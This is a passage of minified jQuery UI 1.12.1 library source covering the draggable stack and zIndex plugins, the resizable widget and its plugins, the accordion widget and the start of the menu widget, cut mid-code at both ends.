pItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case 